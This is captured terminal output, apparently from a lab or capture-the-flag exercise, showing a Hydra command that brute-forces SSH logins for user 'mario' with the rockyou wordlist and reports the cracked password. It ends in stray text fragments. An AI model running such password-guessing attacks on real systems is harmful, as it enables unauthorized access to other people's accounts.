 ❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-23 17:47:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
on found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per
task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
HOST
IN
TH